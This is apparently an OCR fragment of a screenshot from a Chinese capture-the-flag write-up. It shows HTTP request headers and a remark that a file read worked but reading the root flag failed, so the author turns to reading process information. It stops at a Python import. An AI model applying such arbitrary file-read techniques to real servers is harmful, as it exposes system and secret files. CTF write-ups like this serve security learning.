
Accept
:
text/html,application/xhtml+xml,application/xml;q=0
Sec-Fetch-Site
:
cross-site
Sec-Fetch-Mode
:
navigate
Sec-Fetch-User
:
?1
Sec-Fetch-Dest
:
document
Accept-Encoding
:
gzip, deflate
Accept-Language
:
zh-CN,zh;q=0.9,en;q=0.8
Priority
:
u=0, i
Connection
:
close
就读取到了，但是我们直接读取根目录的flag没有成功，这里我
们读取一下进程看看
import
requests